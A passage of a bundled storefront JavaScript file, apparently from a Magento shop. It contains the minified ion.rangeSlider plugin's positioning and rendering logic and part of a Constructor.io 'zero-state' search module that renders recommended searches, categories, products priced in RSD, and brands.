b=this.coords.p_pointer,b=a?b+this.options.keyboard_step:b-this.options.keyboard_step;this.coords.x_pointer=this.toFixed(this.coords.w_rs/100*b);this.is_key=!0;this.calc()},setMinMax:function(){this.options&&(this.options.hide_min_max?(this.$cache.min[0].style.display=\"none\",this.$cache.max[0].style.display=\"none\"):(this.options.values.length?(this.$cache.min.html(this.decorate(this.options.p_values[this.options.min])),\nthis.$cache.max.html(this.decorate(this.options.p_values[this.options.max]))):(this.$cache.min.html(this.decorate(this._prettify(this.options.min),this.options.min)),this.$cache.max.html(this.decorate(this._prettify(this.options.max),this.options.max))),this.labels.w_min=this.$cache.min.outerWidth(!1),this.labels.w_max=this.$cache.max.outerWidth(!1)))},setTempMinInterval:function(){var a=this.result.to-this.result.from;null===this.old_min_interval&&(this.old_min_interval=this.options.min_interval);\nthis.options.min_interval=a},restoreOriginalMinInterval:function(){null!==this.old_min_interval&&(this.options.min_interval=this.old_min_interval,this.old_min_interval=null)},calc:function(a){if(this.options){this.calc_count++;if(10===this.calc_count||a)this.calc_count=0,this.coords.w_rs=this.$cache.rs.outerWidth(!1),this.calcHandlePercent();if(this.coords.w_rs){this.calcPointerPercent();a=this.getHandleX();\"click\"===this.target&&(this.coords.p_gap=this.coords.p_handle/2,a=this.getHandleX(),this.target=\nthis.options.drag_interval?\"both_one\":this.chooseHandle(a));switch(this.target){case \"base\":var b=(this.options.max-this.options.min)/100;a=(this.result.from-this.options.min)/b;b=(this.result.to-this.options.min)/b;this.coords.p_single_real=this.toFixed(a);this.coords.p_from_real=this.toFixed(a);this.coords.p_to_real=this.toFixed(b);this.coords.p_single_real=this.checkDiapason(this.coords.p_single_real,this.options.from_min,this.options.from_max);this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,\nthis.options.from_min,this.options.from_max);this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max);this.coords.p_single_fake=this.convertToFakePercent(this.coords.p_single_real);this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real);this.coords.p_to_fake=this.convertToFakePercent(this.coords.p_to_real);this.target=null;break;case \"single\":if(this.options.from_fixed)break;this.coords.p_single_real=this.convertToRealPercent(a);this.coords.p_single_real=\nthis.calcWithStep(this.coords.p_single_real);this.coords.p_single_real=this.checkDiapason(this.coords.p_single_real,this.options.from_min,this.options.from_max);this.coords.p_single_fake=this.convertToFakePercent(this.coords.p_single_real);break;case \"from\":if(this.options.from_fixed)break;this.coords.p_from_real=this.convertToRealPercent(a);this.coords.p_from_real=this.calcWithStep(this.coords.p_from_real);this.coords.p_from_real>this.coords.p_to_real&&(this.coords.p_from_real=this.coords.p_to_real);\nthis.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max);this.coords.p_from_real=this.checkMinInterval(this.coords.p_from_real,this.coords.p_to_real,\"from\");this.coords.p_from_real=this.checkMaxInterval(this.coords.p_from_real,this.coords.p_to_real,\"from\");this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real);break;case \"to\":if(this.options.to_fixed)break;this.coords.p_to_real=this.convertToRealPercent(a);this.coords.p_to_real=\nthis.calcWithStep(this.coords.p_to_real);this.coords.p_to_real<this.coords.p_from_real&&(this.coords.p_to_real=this.coords.p_from_real);this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max);this.coords.p_to_real=this.checkMinInterval(this.coords.p_to_real,this.coords.p_from_real,\"to\");this.coords.p_to_real=this.checkMaxInterval(this.coords.p_to_real,this.coords.p_from_real,\"to\");this.coords.p_to_fake=this.convertToFakePercent(this.coords.p_to_real);\nbreak;case \"both\":if(this.options.from_fixed||this.options.to_fixed)break;a=this.toFixed(a+.1*this.coords.p_handle);this.coords.p_from_real=this.convertToRealPercent(a)-this.coords.p_gap_left;this.coords.p_from_real=this.calcWithStep(this.coords.p_from_real);this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max);this.coords.p_from_real=this.checkMinInterval(this.coords.p_from_real,this.coords.p_to_real,\"from\");this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real);\nthis.coords.p_to_real=this.convertToRealPercent(a)+this.coords.p_gap_right;this.coords.p_to_real=this.calcWithStep(this.coords.p_to_real);this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max);this.coords.p_to_real=this.checkMinInterval(this.coords.p_to_real,this.coords.p_from_real,\"to\");this.coords.p_to_fake=this.convertToFakePercent(this.coords.p_to_real);break;case \"both_one\":if(!this.options.from_fixed&&!this.options.to_fixed){var d=this.convertToRealPercent(a);\na=this.result.to_percent-this.result.from_percent;var c=a/2,b=d-c,d=d+c;0>b&&(b=0,d=b+a);100<d&&(d=100,b=d-a);this.coords.p_from_real=this.calcWithStep(b);this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max);this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real);this.coords.p_to_real=this.calcWithStep(d);this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max);this.coords.p_to_fake=\nthis.convertToFakePercent(this.coords.p_to_real)}}\"single\"===this.options.type?(this.coords.p_bar_x=this.coords.p_handle/2,this.coords.p_bar_w=this.coords.p_single_fake,this.result.from_percent=this.coords.p_single_real,this.result.from=this.convertToValue(this.coords.p_single_real),this.options.values.length&&(this.result.from_value=this.options.values[this.result.from])):(this.coords.p_bar_x=this.toFixed(this.coords.p_from_fake+this.coords.p_handle/2),this.coords.p_bar_w=this.toFixed(this.coords.p_to_fake-\nthis.coords.p_from_fake),this.result.from_percent=this.coords.p_from_real,this.result.from=this.convertToValue(this.coords.p_from_real),this.result.to_percent=this.coords.p_to_real,this.result.to=this.convertToValue(this.coords.p_to_real),this.options.values.length&&(this.result.from_value=this.options.values[this.result.from],this.result.to_value=this.options.values[this.result.to]));this.calcMinMax();this.calcLabels()}}},calcPointerPercent:function(){this.coords.w_rs?(0>this.coords.x_pointer||isNaN(this.coords.x_pointer)?\nthis.coords.x_pointer=0:this.coords.x_pointer>this.coords.w_rs&&(this.coords.x_pointer=this.coords.w_rs),this.coords.p_pointer=this.toFixed(this.coords.x_pointer/this.coords.w_rs*100)):this.coords.p_pointer=0},convertToRealPercent:function(a){return a/(100-this.coords.p_handle)*100},convertToFakePercent:function(a){return a/100*(100-this.coords.p_handle)},getHandleX:function(){var a=100-this.coords.p_handle,b=this.toFixed(this.coords.p_pointer-this.coords.p_gap);0>b?b=0:b>a&&(b=a);return b},calcHandlePercent:function(){this.coords.w_handle=\n\"single\"===this.options.type?this.$cache.s_single.outerWidth(!1):this.$cache.s_from.outerWidth(!1);this.coords.p_handle=this.toFixed(this.coords.w_handle/this.coords.w_rs*100)},chooseHandle:function(a){return\"single\"===this.options.type?\"single\":a>=this.coords.p_from_real+(this.coords.p_to_real-this.coords.p_from_real)/2?this.options.to_fixed?\"from\":\"to\":this.options.from_fixed?\"to\":\"from\"},calcMinMax:function(){this.coords.w_rs&&(this.labels.p_min=this.labels.w_min/this.coords.w_rs*100,this.labels.p_max=\nthis.labels.w_max/this.coords.w_rs*100)},calcLabels:function(){this.coords.w_rs&&!this.options.hide_from_to&&(\"single\"===this.options.type?(this.labels.w_single=this.$cache.single.outerWidth(!1),this.labels.p_single_fake=this.labels.w_single/this.coords.w_rs*100,this.labels.p_single_left=this.coords.p_single_fake+this.coords.p_handle/2-this.labels.p_single_fake/2):(this.labels.w_from=this.$cache.from.outerWidth(!1),this.labels.p_from_fake=this.labels.w_from/this.coords.w_rs*100,this.labels.p_from_left=\nthis.coords.p_from_fake+this.coords.p_handle/2-this.labels.p_from_fake/2,this.labels.p_from_left=this.toFixed(this.labels.p_from_left),this.labels.p_from_left=this.checkEdges(this.labels.p_from_left,this.labels.p_from_fake),this.labels.w_to=this.$cache.to.outerWidth(!1),this.labels.p_to_fake=this.labels.w_to/this.coords.w_rs*100,this.labels.p_to_left=this.coords.p_to_fake+this.coords.p_handle/2-this.labels.p_to_fake/2,this.labels.p_to_left=this.toFixed(this.labels.p_to_left),this.labels.p_to_left=\nthis.checkEdges(this.labels.p_to_left,this.labels.p_to_fake),this.labels.w_single=this.$cache.single.outerWidth(!1),this.labels.p_single_fake=this.labels.w_single/this.coords.w_rs*100,this.labels.p_single_left=(this.labels.p_from_left+this.labels.p_to_left+this.labels.p_to_fake)/2-this.labels.p_single_fake/2,this.labels.p_single_left=this.toFixed(this.labels.p_single_left)),this.labels.p_single_left=this.checkEdges(this.labels.p_single_left,this.labels.p_single_fake))},updateScene:function(){this.raf_id&&\n(cancelAnimationFrame(this.raf_id),this.raf_id=null);clearTimeout(this.update_tm);this.update_tm=null;this.options&&(this.drawHandles(),this.is_active?this.raf_id=requestAnimationFrame(this.updateScene.bind(this)):this.update_tm=setTimeout(this.updateScene.bind(this),300))},drawHandles:function(){this.coords.w_rs=this.$cache.rs.outerWidth(!1);if(this.coords.w_rs){this.coords.w_rs!==this.coords.w_rs_old&&(this.target=\"base\",this.is_resize=!0);if(this.coords.w_rs!==this.coords.w_rs_old||this.force_redraw)this.setMinMax(),\nthis.calc(!0),this.drawLabels(),this.options.grid&&(this.calcGridMargin(),this.calcGridLabels()),this.force_redraw=!0,this.coords.w_rs_old=this.coords.w_rs,this.drawShadow();if(this.coords.w_rs&&(this.dragging||this.force_redraw||this.is_key)){if(this.old_from!==this.result.from||this.old_to!==this.result.to||this.force_redraw||this.is_key){this.drawLabels();this.$cache.bar[0].style.left=this.coords.p_bar_x+\"%\";this.$cache.bar[0].style.width=this.coords.p_bar_w+\"%\";if(\"single\"===this.options.type)this.$cache.s_single[0].style.left=\nthis.coords.p_single_fake+\"%\",this.$cache.single[0].style.left=this.labels.p_single_left+\"%\",this.options.values.length?this.$cache.input.prop(\"value\",this.result.from_value):this.$cache.input.prop(\"value\",this.result.from),this.$cache.input.data(\"from\",this.result.from);else{this.$cache.s_from[0].style.left=this.coords.p_from_fake+\"%\";this.$cache.s_to[0].style.left=this.coords.p_to_fake+\"%\";if(this.old_from!==this.result.from||this.force_redraw)this.$cache.from[0].style.left=this.labels.p_from_left+\n\"%\";if(this.old_to!==this.result.to||this.force_redraw)this.$cache.to[0].style.left=this.labels.p_to_left+\"%\";this.$cache.single[0].style.left=this.labels.p_single_left+\"%\";this.options.values.length?this.$cache.input.prop(\"value\",this.result.from_value+this.options.input_values_separator+this.result.to_value):this.$cache.input.prop(\"value\",this.result.from+this.options.input_values_separator+this.result.to);this.$cache.input.data(\"from\",this.result.from);this.$cache.input.data(\"to\",this.result.to)}this.old_from===\nthis.result.from&&this.old_to===this.result.to||this.is_start||this.$cache.input.trigger(\"change\");this.old_from=this.result.from;this.old_to=this.result.to;this.is_resize||this.is_update||this.is_start||this.is_finish||this.callOnChange();if(this.is_key||this.is_click)this.is_click=this.is_key=!1,this.callOnFinish();this.is_finish=this.is_resize=this.is_update=!1}this.force_redraw=this.is_click=this.is_key=this.is_start=!1}}},drawLabels:function(){if(this.options){var a=this.options.values.length,\nb=this.options.p_values,d;if(!this.options.hide_from_to)if(\"single\"===this.options.type)a=a?this.decorate(b[this.result.from]):this.decorate(this._prettify(this.result.from),this.result.from),this.$cache.single.html(a),this.calcLabels(),this.$cache.min[0].style.visibility=this.labels.p_single_left<this.labels.p_min+1?\"hidden\":\"visible\",this.$cache.max[0].style.visibility=this.labels.p_single_left+this.labels.p_single_fake>100-this.labels.p_max-1?\"hidden\":\"visible\";else{a?(this.options.decorate_both?\n(a=this.decorate(b[this.result.from]),a+=this.options.values_separator,a+=this.decorate(b[this.result.to])):a=this.decorate(b[this.result.from]+this.options.values_separator+b[this.result.to]),d=this.decorate(b[this.result.from]),b=this.decorate(b[this.result.to])):(this.options.decorate_both?(a=this.decorate(this._prettify(this.result.from),this.result.from),a+=this.options.values_separator,a+=this.decorate(this._prettify(this.result.to),this.result.to)):a=this.decorate(this._prettify(this.result.from)+\nthis.options.values_separator+this._prettify(this.result.to),this.result.to),d=this.decorate(this._prettify(this.result.from),this.result.from),b=this.decorate(this._prettify(this.result.to),this.result.to));this.$cache.single.html(a);this.$cache.from.html(d);this.$cache.to.html(b);this.calcLabels();b=Math.min(this.labels.p_single_left,this.labels.p_from_left);a=this.labels.p_single_left+this.labels.p_single_fake;d=this.labels.p_to_left+this.labels.p_to_fake;var c=Math.max(a,d);this.labels.p_from_left+\nthis.labels.p_from_fake>=this.labels.p_to_left?(this.$cache.from[0].style.visibility=\"hidden\",this.$cache.to[0].style.visibility=\"hidden\",this.$cache.single[0].style.visibility=\"visible\",this.result.from===this.result.to?(\"from\"===this.target?this.$cache.from[0].style.visibility=\"visible\":\"to\"===this.target?this.$cache.to[0].style.visibility=\"visible\":this.target||(this.$cache.from[0].style.visibility=\"visible\"),this.$cache.single[0].style.visibility=\"hidden\",c=d):(this.$cache.from[0].style.visibility=\n\"hidden\",this.$cache.to[0].style.visibility=\"hidden\",this.$cache.single[0].style.visibility=\"visible\",c=Math.max(a,d))):(this.$cache.from[0].style.visibility=\"visible\",this.$cache.to[0].style.visibility=\"visible\",this.$cache.single[0].style.visibility=\"hidden\");this.$cache.min[0].style.visibility=b<this.labels.p_min+1?\"hidden\":\"visible\";this.$cache.max[0].style.visibility=c>100-this.labels.p_max-1?\"hidden\":\"visible\"}}},drawShadow:function(){var a=this.options,b=this.$cache,d=\"number\"===typeof a.from_min&&\n!isNaN(a.from_min),c=\"number\"===typeof a.from_max&&!isNaN(a.from_max),e=\"number\"===typeof a.to_min&&!isNaN(a.to_min),f=\"number\"===typeof a.to_max&&!isNaN(a.to_max);\"single\"===a.type?a.from_shadow&&(d||c)?(d=this.convertToPercent(d?a.from_min:a.min),c=this.convertToPercent(c?a.from_max:a.max)-d,d=this.toFixed(d-this.coords.p_handle/100*d),c=this.toFixed(c-this.coords.p_handle/100*c),d+=this.coords.p_handle/2,b.shad_single[0].style.display=\"block\",b.shad_single[0].style.left=d+\"%\",b.shad_single[0].style.width=\nc+\"%\"):b.shad_single[0].style.display=\"none\":(a.from_shadow&&(d||c)?(d=this.convertToPercent(d?a.from_min:a.min),c=this.convertToPercent(c?a.from_max:a.max)-d,d=this.toFixed(d-this.coords.p_handle/100*d),c=this.toFixed(c-this.coords.p_handle/100*c),d+=this.coords.p_handle/2,b.shad_from[0].style.display=\"block\",b.shad_from[0].style.left=d+\"%\",b.shad_from[0].style.width=c+\"%\"):b.shad_from[0].style.display=\"none\",a.to_shadow&&(e||f)?(e=this.convertToPercent(e?a.to_min:a.min),a=this.convertToPercent(f?\na.to_max:a.max)-e,e=this.toFixed(e-this.coords.p_handle/100*e),a=this.toFixed(a-this.coords.p_handle/100*a),e+=this.coords.p_handle/2,b.shad_to[0].style.display=\"block\",b.shad_to[0].style.left=e+\"%\",b.shad_to[0].style.width=a+\"%\"):b.shad_to[0].style.display=\"none\")},callOnStart:function(){if(this.options.onStart&&\"function\"===typeof this.options.onStart)this.options.onStart(this.result)},callOnChange:function(){if(this.options.onChange&&\"function\"===typeof this.options.onChange)this.options.onChange(this.result)},\ncallOnFinish:function(){if(this.options.onFinish&&\"function\"===typeof this.options.onFinish)this.options.onFinish(this.result)},callOnUpdate:function(){if(this.options.onUpdate&&\"function\"===typeof this.options.onUpdate)this.options.onUpdate(this.result)},toggleInput:function(){this.$cache.input.toggleClass(\"irs-hidden-input\")},convertToPercent:function(a,b){var d=this.options.max-this.options.min;return d?this.toFixed((b?a:a-this.options.min)/(d/100)):(this.no_diapason=!0,0)},convertToValue:function(a){var b=\nthis.options.min,d=this.options.max,c=b.toString().split(\".\")[1],e=d.toString().split(\".\")[1],f,l,g=0,k=0;if(0===a)return this.options.min;if(100===a)return this.options.max;c&&(g=f=c.length);e&&(g=l=e.length);f&&l&&(g=f>=l?f:l);0>b&&(k=Math.abs(b),b=+(b+k).toFixed(g),d=+(d+k).toFixed(g));a=(d-b)/100*a+b;(b=this.options.step.toString().split(\".\")[1])?a=+a.toFixed(b.length):(a/=this.options.step,a*=this.options.step,a=+a.toFixed(0));k&&(a-=k);k=b?+a.toFixed(b.length):this.toFixed(a);k<this.options.min?\nk=this.options.min:k>this.options.max&&(k=this.options.max);return k},calcWithStep:function(a){var b=Math.round(a/this.coords.p_step)*this.coords.p_step;100<b&&(b=100);100===a&&(b=100);return this.toFixed(b)},checkMinInterval:function(a,b,d){var c=this.options;if(!c.min_interval)return a;a=this.convertToValue(a);b=this.convertToValue(b);\"from\"===d?b-a<c.min_interval&&(a=b-c.min_interval):a-b<c.min_interval&&(a=b+c.min_interval);return this.convertToPercent(a)},checkMaxInterval:function(a,b,d){var c=\nthis.options;if(!c.max_interval)return a;a=this.convertToValue(a);b=this.convertToValue(b);\"from\"===d?b-a>c.max_interval&&(a=b-c.max_interval):a-b>c.max_interval&&(a=b+c.max_interval);return this.convertToPercent(a)},checkDiapason:function(a,b,d){a=this.convertToValue(a);var c=this.options;\"number\"!==typeof b&&(b=c.min);\"number\"!==typeof d&&(d=c.max);a<b&&(a=b);a>d&&(a=d);return this.convertToPercent(a)},toFixed:function(a){a=a.toFixed(9);return+a},_prettify:function(a){return this.options.prettify_enabled?\nthis.options.prettify&&\"function\"===typeof this.options.prettify?this.options.prettify(a):this.prettify(a):a},prettify:function(a){return a.toString().replace(/(\\d{1,3}(?=(?:\\d\\d\\d)+(?!\\d)))/g,\"$1\"+this.options.prettify_separator)},checkEdges:function(a,b){if(!this.options.force_edges)return this.toFixed(a);0>a?a=0:a>100-b&&(a=100-b);return this.toFixed(a)},validate:function(){var a=this.options,b=this.result,d=a.values,c=d.length,e,f;\"string\"===typeof a.min&&(a.min=+a.min);\"string\"===typeof a.max&&\n(a.max=+a.max);\"string\"===typeof a.from&&(a.from=+a.from);\"string\"===typeof a.to&&(a.to=+a.to);\"string\"===typeof a.step&&(a.step=+a.step);\"string\"===typeof a.from_min&&(a.from_min=+a.from_min);\"string\"===typeof a.from_max&&(a.from_max=+a.from_max);\"string\"===typeof a.to_min&&(a.to_min=+a.to_min);\"string\"===typeof a.to_max&&(a.to_max=+a.to_max);\"string\"===typeof a.keyboard_step&&(a.keyboard_step=+a.keyboard_step);\"string\"===typeof a.grid_num&&(a.grid_num=+a.grid_num);a.max<a.min&&(a.max=a.min);if(c)for(a.p_values=\n[],a.min=0,a.max=c-1,a.step=1,a.grid_num=a.max,a.grid_snap=!0,f=0;f<c;f++)e=+d[f],isNaN(e)?e=d[f]:(d[f]=e,e=this._prettify(e)),a.p_values.push(e);if(\"number\"!==typeof a.from||isNaN(a.from))a.from=a.min;if(\"number\"!==typeof a.to||isNaN(a.from))a.to=a.max;if(\"single\"===a.type)a.from<a.min&&(a.from=a.min),a.from>a.max&&(a.from=a.max);else{if(a.from<a.min||a.from>a.max)a.from=a.min;if(a.to>a.max||a.to<a.min)a.to=a.max;a.from>a.to&&(a.from=a.to)}if(\"number\"!==typeof a.step||isNaN(a.step)||!a.step||0>a.step)a.step=\n1;if(\"number\"!==typeof a.keyboard_step||isNaN(a.keyboard_step)||!a.keyboard_step||0>a.keyboard_step)a.keyboard_step=5;\"number\"===typeof a.from_min&&a.from<a.from_min&&(a.from=a.from_min);\"number\"===typeof a.from_max&&a.from>a.from_max&&(a.from=a.from_max);\"number\"===typeof a.to_min&&a.to<a.to_min&&(a.to=a.to_min);\"number\"===typeof a.to_max&&a.from>a.to_max&&(a.to=a.to_max);if(b){b.min!==a.min&&(b.min=a.min);b.max!==a.max&&(b.max=a.max);if(b.from<b.min||b.from>b.max)b.from=a.from;if(b.to<b.min||b.to>\nb.max)b.to=a.to}if(\"number\"!==typeof a.min_interval||isNaN(a.min_interval)||!a.min_interval||0>a.min_interval)a.min_interval=0;if(\"number\"!==typeof a.max_interval||isNaN(a.max_interval)||!a.max_interval||0>a.max_interval)a.max_interval=0;a.min_interval&&a.min_interval>a.max-a.min&&(a.min_interval=a.max-a.min);a.max_interval&&a.max_interval>a.max-a.min&&(a.max_interval=a.max-a.min)},decorate:function(a,b){var d=\"\",c=this.options;c.prefix&&(d+=c.prefix);d+=a;c.max_postfix&&(c.values.length&&a===c.p_values[c.max]?\n(d+=c.max_postfix,c.postfix&&(d+=\" \")):b===c.max&&(d+=c.max_postfix,c.postfix&&(d+=\" \")));c.postfix&&(d+=c.postfix);return d},updateFrom:function(){this.result.from=this.options.from;this.result.from_percent=this.convertToPercent(this.result.from);this.options.values&&(this.result.from_value=this.options.values[this.result.from])},updateTo:function(){this.result.to=this.options.to;this.result.to_percent=this.convertToPercent(this.result.to);this.options.values&&(this.result.to_value=this.options.values[this.result.to])},\nupdateResult:function(){this.result.min=this.options.min;this.result.max=this.options.max;this.updateFrom();this.updateTo()},appendGrid:function(){if(this.options.grid){var a=this.options,b,d;b=a.max-a.min;var c=a.grid_num,e=0,f=0,g=4,h,k,m=0,n=\"\";this.calcGridMargin();a.grid_snap?(c=b/a.step,e=this.toFixed(a.step/(b/100))):e=this.toFixed(100/c);4<c&&(g=3);7<c&&(g=2);14<c&&(g=1);28<c&&(g=0);for(b=0;b<c+1;b++){h=g;f=this.toFixed(e*b);100<f&&(f=100,h-=2,0>h&&(h=0));this.coords.big[b]=f;k=(f-e*(b-1))/\n(h+1);for(d=1;d<=h&&0!==f;d++)m=this.toFixed(f-k*d),n+='<span class=\"irs-grid-pol small\" style=\"left: '+m+'%\"></span>';n+='<span class=\"irs-grid-pol\" style=\"left: '+f+'%\"></span>';m=this.convertToValue(f);m=a.values.length?a.p_values[m]:this._prettify(m);n+='<span class=\"irs-grid-text js-grid-text-'+b+'\" style=\"left: '+f+'%\">'+m+\"</span>\"}this.coords.big_num=Math.ceil(c+1);this.$cache.cont.addClass(\"irs-with-grid\");this.$cache.grid.html(n);this.cacheGridLabels()}},cacheGridLabels:function(){var a,\nb,d=this.coords.big_num;for(b=0;b<d;b++)a=this.$cache.grid.find(\".js-grid-text-\"+b),this.$cache.grid_labels.push(a);this.calcGridLabels()},calcGridLabels:function(){var a,b;b=[];var d=[],c=this.coords.big_num;for(a=0;a<c;a++)this.coords.big_w[a]=this.$cache.grid_labels[a].outerWidth(!1),this.coords.big_p[a]=this.toFixed(this.coords.big_w[a]/this.coords.w_rs*100),this.coords.big_x[a]=this.toFixed(this.coords.big_p[a]/2),b[a]=this.toFixed(this.coords.big[a]-this.coords.big_x[a]),d[a]=this.toFixed(b[a]+\nthis.coords.big_p[a]);this.options.force_edges&&(b[0]<-this.coords.grid_gap&&(b[0]=-this.coords.grid_gap,d[0]=this.toFixed(b[0]+this.coords.big_p[0]),this.coords.big_x[0]=this.coords.grid_gap),d[c-1]>100+this.coords.grid_gap&&(d[c-1]=100+this.coords.grid_gap,b[c-1]=this.toFixed(d[c-1]-this.coords.big_p[c-1]),this.coords.big_x[c-1]=this.toFixed(this.coords.big_p[c-1]-this.coords.grid_gap)));this.calcGridCollision(2,b,d);this.calcGridCollision(4,b,d);for(a=0;a<c;a++)b=this.$cache.grid_labels[a][0],\nb.style.marginLeft=-this.coords.big_x[a]+\"%\"},calcGridCollision:function(a,b,d){var c,e,f,g=this.coords.big_num;for(c=0;c<g;c+=a){e=c+a/2;if(e>=g)break;f=this.$cache.grid_labels[e][0];f.style.visibility=d[c]<=b[e]?\"visible\":\"hidden\"}},calcGridMargin:function(){this.options.grid_margin&&(this.coords.w_rs=this.$cache.rs.outerWidth(!1),this.coords.w_rs&&(this.coords.w_handle=\"single\"===this.options.type?this.$cache.s_single.outerWidth(!1):this.$cache.s_from.outerWidth(!1),this.coords.p_handle=this.toFixed(this.coords.w_handle/\nthis.coords.w_rs*100),this.coords.grid_gap=this.toFixed(this.coords.p_handle/2-.1),this.$cache.grid[0].style.width=this.toFixed(100-this.coords.p_handle)+\"%\",this.$cache.grid[0].style.left=this.coords.grid_gap+\"%\"))},update:function(a){this.input&&(this.is_update=!0,this.options.from=this.result.from,this.options.to=this.result.to,this.options=g.extend(this.options,a),this.validate(),this.updateResult(a),this.toggleInput(),this.remove(),this.init(!0))},reset:function(){this.input&&(this.updateResult(),\nthis.update())},destroy:function(){this.input&&(this.toggleInput(),this.$cache.input.prop(\"readonly\",!1),g.data(this.input,\"ionRangeSlider\",null),this.remove(),this.options=this.input=null)}};g.fn.ionRangeSlider=function(a){return this.each(function(){g.data(this,\"ionRangeSlider\")||g.data(this,\"ionRangeSlider\",new r(this,a,u++))})};(function(){for(var a=0,b=[\"ms\",\"moz\",\"webkit\",\"o\"],d=0;d<b.length&&!h.requestAnimationFrame;++d)h.requestAnimationFrame=h[b[d]+\"RequestAnimationFrame\"],h.cancelAnimationFrame=\nh[b[d]+\"CancelAnimationFrame\"]||h[b[d]+\"CancelRequestAnimationFrame\"];h.requestAnimationFrame||(h.requestAnimationFrame=function(b,d){var f=(new Date).getTime(),g=Math.max(0,16-(f-a)),p=h.setTimeout(function(){b(f+g)},g);a=f+g;return p});h.cancelAnimationFrame||(h.cancelAnimationFrame=function(a){clearTimeout(a)})})()});\n","Nistruct_ConstructorSearch/js/zero-state.min.js":"require(['jquery','constructorioClient'],function($,ConstructorioClient){$(document).ready(function(){const cnstrWindow=window.cnstrc||{};const config=window.constructorioConfig||{};const userId=cnstrWindow.userId;const constructorClient=new ConstructorioClient({apiKey:config.apiKey,serviceUrl:config.baseUrl});console.log(\"Zero-State Initialized\");$('#search').on('input click',function(){const searchField=$(this).val();if(!searchField){fetchRecommendations();$('.zero-state-container').show();}else{$('.zero-state-container').hide();}});$(document).on('click',function(e){if(!$(e.target).closest('#search, #search_autocomplete').length){$('.zero-state-container').hide();}});function fetchRecommendations(){const pods=[{podId:'top_searches',container:$('#nst-zs-suggestions-list'),render:renderSuggestions,section:'Search Suggestions'},{podId:'top_categories',container:$('#nst-zs-categories-list'),render:renderCategories,section:'Categories'},{podId:'best_sellers',container:$('#zs-nst-product-list'),render:renderProducts,section:'Products'},{podId:'top_brands',container:$('#zs-nst-brands-list'),render:renderBrands,section:'Brands'},];pods.forEach(({container})=>container.empty());if(userId){constructorClient.setClientOptions({userId:userId});}\nPromise.all(pods.map(({podId,container,render,section})=>constructorClient.recommendations.getRecommendations(podId,{section}).then((response)=>{const{results}=response.response;const validPodIds=['top_searches','top_categories','best_sellers','top_brands'];if(validPodIds.includes(podId)){container.attr('data-cnstrc-recommendations-pod-id',response.request.pod_id||'');container.attr('data-cnstrc-result-id',response.result_id||'');container.attr('data-cnstrc-num-results',response.response.total_num_results||0);}\nrender(results,container);}).catch((error)=>{console.error(`Error fetching recommendations for podId: ${podId}`,error);}))).catch((error)=>{console.error('Error fetching recommendations:',error);});}\nfunction renderSuggestions(results,container){results.slice(0,5).forEach(({value,data,strategy,section})=>{const itemId=data.id||'';const itemName=value||itemId;const strategyId=strategy&&strategy.id?strategy.id:'';const listItem=`\n                  <li class=\"nst-item nst-item-suggestions\"\n                      data-cnstrc-item=\"recommendation\"\n                      data-cnstrc-item-id=\"${itemId}\"\n                      data-cnstrc-item-name=\"${itemName}\"\n                      data-cnstrc-strategy-id=\"${strategyId}\"\n                      data-cnstrc-item-section=\"Search Suggestions\">\n                    <a href=\"/rezultati-pretrage/?q=${encodeURIComponent(itemName)}\"><span>${itemName}</span></a>\n                  </li>\n                `;container.append(listItem);});}\nfunction renderCategories(results,container){container.empty();results.slice(0,3).forEach(({value,data:{id,url},strategy})=>{const categoryUrl=url||'#';const strategyId=strategy&&strategy.id?strategy.id:'';const listItem=`\n            <li class=\"nst-item nst-item-categories\"\n                data-cnstrc-item=\"recommendation\"\n                data-cnstrc-item-name=\"${value}\"\n                data-cnstrc-item-section=\"Categories\"\n                data-cnstrc-item-id=\"${id}\"\n                data-cnstrc-strategy-id=\"${strategyId}\">\n                <div class=\"autocomplete-arrow-right-img\" alt=\"Arrow\"></div>\n                <a href=\"${categoryUrl}\" title=\"${value}\">\n                    <span>${value}</span>\n                </a>\n            </li>\n        `;container.append(listItem);});}\nfunction renderProducts(results,container){results.slice(0,4).forEach(({value,data,strategy})=>{const{id,variation_id,url,price,special_price,image_url}=data;const formatPrice=(amount)=>new Intl.NumberFormat('sr-RS',{style:'currency',currency:'RSD',minimumFractionDigits:2,}).format(amount).replace('RSD','').trim()+' <span class=\"format-price-rsd-bold\">RSD</span>';const formattedPrice=formatPrice(price);const formattedSpecialPrice=special_price?formatPrice(special_price):null;let itemPrice=price;if(special_price&&special_price<price){itemPrice=special_price;}\nlet priceHTML=`<p class=\"price\">${formattedPrice}</p>`;if(special_price&&formattedSpecialPrice){priceHTML=`\n                <p class=\"old-price\" style=\"text-decoration: line-through; color: #777;\">${formattedPrice}</p>\n                <p class=\"special-price\">${formattedSpecialPrice}</p>\n              `;}\nconst listItem=`\n              <li\n                class=\"nst-item nst-item-products\"\n                data-cnstrc-item=\"recommendation\"\n                data-cnstrc-item-id=\"${id}\"\n                data-cnstrc-item-name=\"${value}\"\n                ${variation_id ? `data-cnstrc-item-variation-id=\"${variation_id}\"` : ''}\n                ${strategy && strategy.id ? `data-cnstrc-strategy-id=\"${strategy.id}\"` : ''}\n                data-cnstrc-item-price=\"${itemPrice}\"\n                data-cnstrc-item-section=\"Products\"\n              >\n                <a href=\"${url}\">\n                  <img src=\"${image_url}\" alt=\"${value}\" class=\"nst-product-image\">\n                  <h3>${value}</h3>\n                  ${priceHTML}\n                </a>\n              </li>\n            `;container.append(listItem);});}\nfunction renderBrands(results,container){results.slice(0,6).forEach(({value,data,strategy})=>{const image=data.image_url?data.image_url:'placeholder';let listItem;if(image!=='placeholder'){listItem=`\n                <div\n                    class=\"brand-item\"\n                    data-cnstrc-item=\"recommendation\"\n                    data-cnstrc-item-section=\"Brands\"\n                    data-cnstrc-item-name=\"${value}\"\n                    